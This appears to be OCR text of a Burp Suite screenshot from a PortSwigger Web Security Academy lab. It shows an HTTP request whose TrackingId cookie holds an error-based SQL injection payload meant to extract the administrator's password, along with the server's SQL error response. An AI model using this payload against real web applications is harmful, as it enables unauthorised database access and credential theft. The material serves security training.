 Request
Pretty Raw Hex \n
1 GET /product?productId=5 HTTP/2
2 Host: 0a6900870464044181913591005​10071.web-security-academy.net
3 Cookie: session=nqo3FQD7aSvRIhJZt3e0dQOMhsOMMcf2; TrackingId=
pFNjoVuG3fnTFJ3a'+AND+1%3dCAST+(+(select+password+from+users+where+username%3d'administrat
or')+AS+INT+)--
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad800700366859b8111430a00440093.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
46 </svg>
47 Share your skills!
48 </a>
49 <a href='
https://portswigger.net/web-security/sql-injection/blind/lab-sql-injection-visible
-error-based'>
50 Continue learning
51 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background=
'new 0 0 28 30' xml:space=preserve title=back-arrow>
52 <g>
53 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
54 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
55 </g>
56 </svg>
57 </a>
58 </div>
59 </div>
60 </section>
61 </div>
62 <div theme="">
63 <section class="maincontainer">
64 <div class="container is-page">
65 <header class="navigation-header">
66 </header>
67 <h4>
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking
WHERE id = 'pFNjoVuG3fnTFJ3a' AND 1=CAST ( (select password from users w'.
Expected  char
</h4>
68 <p class=is-warning>
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking
WHERE id = 'pFNjoVuG3fnTFJ3a' AND 1=CAST ( (select password from users w'.
Expected  char
</p>
69 </div>
70 </section>
71 </div>